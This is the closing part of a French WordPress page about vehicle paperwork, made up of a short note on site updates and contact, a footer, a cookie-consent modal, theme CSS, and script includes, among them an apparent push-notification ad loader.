<p><img loading="lazy" decoding="async" class="aligncenter wp-image-2503 size-full" src="https://demarche-vehicule.com/wp-content/uploads/2020/07/contenu-demarche-vehicule-1.jpg" alt="contenu démarche véhicule" width="245" height="170" /></p>
<p>Le site est mis à jour régulièrement, au rythme de plusieurs articles par semaine. Pour toute remarque concernant le contenu de nos articles ou visant à améliorer l&#8217;expérience des utilisateurs de notre site, n&#8217;hésitez pas à nous contacter. Notre formulaire de contact est accessible à tous via le lien &#8220;<strong>Contact</strong>&#8221; en bas de page. Vous pouvez également laisser des commentaires en bas de chaque article.</p>
<p>&nbsp;</p>
</div>
		</aside>
</div>
	<div class="clearboth"></div>
</div><!-- #content -->


    <footer id="colophon" class="site-footer site-footer-none" role="contentinfo">
	
	<div class="site-footer-bottom-bar">
	
		<div class="site-container">
			
			<div class="site-footer-bottom-bar-left">
                
                <a href="https://demarche-vehicule.com">Retour accueil</a> - <a href="https://demarche-vehicule.com/contact/">Contact</a> - <a href="https://demarche-vehicule.com/plan-site/">plan du site</a> - <a href="https://demarche-vehicule.com/mentions-legales/">mentions legales</a>
                
                                
			</div>
	        
	        <div class="site-footer-bottom-bar-right">
	        	
	        	                
	                            
                                	
                	                	
                                
	        </div>
	        
	    </div>
		
        <div class="clearboth"></div>
	</div>
	
</footer>    

	
	<div class="scroll-to-top"><i class="fa fa-angle-up"></i></div> <!-- Scroll To Top Button -->
</div> <!-- #page -->

<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Nous utilisons des cookies sur ce site web pour vous proposer l'expérience la plus pertinente possible, en nous basant sur vos préférences et vos visites. En cliquant sur "Tout accepter", vous consentez à l'utilisation de tous les cookies. Cependant, vous pouvez vous rendre dans "Réglages des cookies" pour choisir les cookies que vous souhaitez accepter et refuser. </div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Réglages des cookies</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Tout accepter</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Réviser le consentement</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Fermer</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Aperçu de confidentialité</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Ce site web utilise des cookies pour améliorer votre expérience lorsque vous naviguez dessus. Parmi ceux-ci, les cookies classés comme nécessaires sont stockés sur votre navigateur car ils sont essentiels au fonctionnement des fonctionnalités de base de notre site internet. Nous utilisons aussi des cookies tiers, pour nous aider à analyser et à comprendre comment vous utilisez ce site. Ces cookies ne seront stockés dans votre navigateur qu'avec votre accord. Vous avez également la possibilité de refuser ces cookies. Mais notez que la désactivation de certains de ces cookies peut affecter votre expérience de navigation.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Voir plus" role="button" data-readmore-text="Voir plus" data-readless-text="Voir moins"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="fonctionnels" data-toggle="cli-toggle-tab">
								Cookies fonctionnels							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-fonctionnels" class="cli-user-preference-checkbox"  data-id="checkbox-fonctionnels" />
									<label for="wt-cli-checkbox-fonctionnels" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Cookies fonctionnels</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="fonctionnels">
								<div class="wt-cli-cookie-description">
									Les cookies fonctionnels aident à exécuter certaines fonctionnalités comme le partage du contenu du site web sur les réseaux sociaux, la collecte de commentaires et d'autres fonctionnalités tierces.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Cookies de performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Cookies de performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Les cookies de performance sont utilisés pour comprendre et analyser les principaux indices de performance de ce site. Cela qui contribue à offrir une meilleure expérience utilisateur aux visiteurs.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytiques" data-toggle="cli-toggle-tab">
								Cookies analytiques							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytiques" class="cli-user-preference-checkbox"  data-id="checkbox-analytiques" />
									<label for="wt-cli-checkbox-analytiques" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Cookies analytiques</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytiques">
								<div class="wt-cli-cookie-description">
									Les cookies analytiques sont utilisés pour comprendre comment vous, les visiteurs, interagissez avec ce site web. Ces cookies aident à fournir des informations sur les mesures comme le nombre de visiteurs, le taux de rebond, la source du trafic, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="publicitaires" data-toggle="cli-toggle-tab">
								Cookies publicitaires							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-publicitaires" class="cli-user-preference-checkbox"  data-id="checkbox-publicitaires" />
									<label for="wt-cli-checkbox-publicitaires" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Cookies publicitaires</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="publicitaires">
								<div class="wt-cli-cookie-description">
									Les cookies publicitaires sont utilisés pour vous proposer des publicités ciblées et pertinentes. Ces cookies suivent les visiteurs sur les sites web et collectent des informations pour proposer des publicités personnalisées.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="autres" data-toggle="cli-toggle-tab">
								Autres cookies							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-autres" class="cli-user-preference-checkbox"  data-id="checkbox-autres" />
									<label for="wt-cli-checkbox-autres" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Autres cookies</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="autres">
								<div class="wt-cli-cookie-description">
									Les autres cookies non classés sont ceux qui sont en cours d'analyse et qui n'ont pas encore été classés dans une catégorie.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessaires" data-toggle="cli-toggle-tab">
								Cookies nécessaires							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-necessaires" class="cli-user-preference-checkbox"  data-id="checkbox-necessaires" />
									<label for="wt-cli-checkbox-necessaires" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Cookies nécessaires</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessaires">
								<div class="wt-cli-cookie-description">
									Les cookies nécessaires sont absolument essentiels au bon fonctionnement de notre site internet. Ces cookies assurent les fonctionnalités de base et les éléments de sécurité du site web, de manière anonyme.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">Enregistrer &amp; appliquer</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://demarche-vehicule.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.2.0' type='text/css' media='all' />
<script type="text/javascript" src="https://demarche-vehicule.com/wp-content/themes/conica/js/caroufredsel/jquery.carouFredSel-6.2.1-packed.js?ver=1.3.12" id="conica-caroufredSel-js"></script>
<script type="text/javascript" src="https://demarche-vehicule.com/wp-content/themes/conica/js/custom.js?ver=1.3.12" id="conica-custom-js-js"></script>
<script type="text/javascript" src="https://demarche-vehicule.com/wp-content/themes/conica/js/waypoints/waypoints.min.js?ver=1.3.12" id="conica-waypoints-js"></script>
<script type="text/javascript" src="https://demarche-vehicule.com/wp-content/themes/conica/js/waypoints/waypoints-sticky.min.js?ver=1.3.12" id="conica-waypoints-sticky-js"></script>
<script type="text/javascript" src="https://demarche-vehicule.com/wp-content/themes/conica/js/waypoints/sticky-header.js?ver=1.3.12" id="conica-sticky-header-js"></script>
<script type="text/javascript" src="https://demarche-vehicule.com/wp-content/themes/conica/js/skip-link-focus-fix.js?ver=1.3.12" id="conica-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://demarche-vehicule.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://demarche-vehicule.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762981032" id="akismet-frontend-js"></script>

<script type="text/javascript">
var _nAdzq=_nAdzq||[];(function(){
_nAdzq.push(["setIds","07966aa0b4eaaf22"]);
var e="https://notifpush.com/scripts/";
var t=document.createElement("script");
t.type="text/javascript";
t.defer=true;
t.async=true;
t.src=e+"nadz-sdk.js";
var s=document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(t,s)})();
</script>

</body>
</html>